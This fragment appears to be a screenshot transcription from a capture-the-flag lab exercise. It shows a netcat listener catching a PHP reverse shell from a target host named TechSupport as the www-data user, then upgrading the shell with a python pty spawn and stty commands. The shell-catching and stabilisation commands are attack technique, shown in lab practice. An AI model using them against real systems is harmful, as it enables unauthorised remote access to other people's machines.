 192.168.150.134 10.8.16.14 No target 40% 12:29 AM
→ php-reverse-shell-1.0 nc -lvnp 1500
listening on [any] 1500 ...
connect to [10.8.16.14] from (UNKNOWN) [10.10.8.167] 33476
Linux TechSupport 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 04:58:06 up  2:11,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@TechSupport:/$ ^Z
[1]  + 126488 suspended  nc -lvnp 1500
→ php-reverse-shell-1.0 stty raw -echo; fg
[1]  + 126488 continued  nc -lvnp 1500
export TERM=xterm-256color
www-data@TechSupport:/$